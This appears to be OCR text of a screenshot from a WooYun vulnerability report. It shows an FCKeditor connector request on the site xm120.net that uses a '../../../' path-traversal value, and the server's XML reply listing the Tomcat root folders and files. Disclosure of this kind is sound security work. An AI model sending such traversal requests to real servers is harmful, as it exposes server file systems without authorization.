 o/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../../
WooYun.org | 提交漏洞
xm120.net
FCKeditor - Samples
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/120news/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="bin"/>
<Folder name="conf"/>
<Folder name="lib"/>
<Folder name="logs"/>
<Folder name="temp"/>
<Folder name="webapps"/>
<Folder name="work"/>
</Folders>
- <Files>
<File name="LICENSE" size="37"/>
<File name="NOTICE" size="0"/>
<File name="RELEASE-NOTES" size="8"/>
<File name="RUNNING.txt" size="15"/>
</Files>
</Connector>